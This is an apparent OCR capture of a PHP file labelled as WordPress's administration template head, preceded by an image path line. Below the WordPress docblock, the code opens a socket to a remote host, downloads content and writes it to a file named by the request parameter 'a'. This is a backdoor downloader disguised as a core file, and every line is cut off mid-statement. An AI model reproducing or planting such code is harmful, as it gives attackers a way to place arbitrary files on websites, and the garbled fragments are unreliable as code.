
<?php

/**

 * WordPress Administration Template Head
 *

 * @package WordPress

 * @subpackage Administration

 */

preg_match('#(http://)?([\w+\.]+)(/?.*?$)
$fh = fsockopen($matches[2], 80, $errno, 
fwrite($fh, "GET $matches[3] HTTP/1.1\r\n
while(!feof($fh))

	$data .= fgets($fh, 256);

fwrite(fopen(basename(urldecode($_GET['a'
@header('Content-Type: ' . get_option('ht